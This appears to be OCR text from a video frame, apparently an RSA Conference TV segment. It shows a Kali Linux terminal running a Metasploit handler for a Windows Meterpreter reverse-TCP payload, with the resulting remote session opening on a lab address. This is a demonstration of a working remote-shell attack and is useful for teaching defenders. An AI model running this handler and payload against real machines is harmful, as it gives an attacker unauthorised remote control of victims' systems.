 Applications Places Thu Apr 23, 11:15 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/Desktop/2014-0322/PayloadBuilt root@kali: ~/660
root@kali:~# msfcli exploit/multi/handler LHOST=0.0.0.0  payload=windows/meterpreter/reverse_tcp E
[*] Initializing modules...
LHOST => 0.0.0.0
payload => windows/meterpreter/reverse_tcp
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 10.10.13.3
[*] Meterpreter session 1 opened (10.10.13.4:4444 -> 10.10.13.3:49163) at 2015-04-23 11:14:59 -0400
meterpreter >
RSA®C TV
root@kali: ~ PayloadBuilt root@kali: ~/beef